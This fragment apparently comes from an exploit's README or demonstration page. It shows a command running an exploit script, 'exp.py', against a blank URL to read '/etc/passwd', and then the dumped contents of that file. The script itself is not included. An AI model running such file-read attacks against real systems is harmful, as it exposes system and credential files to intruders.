 >python exp.py -u http:// /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false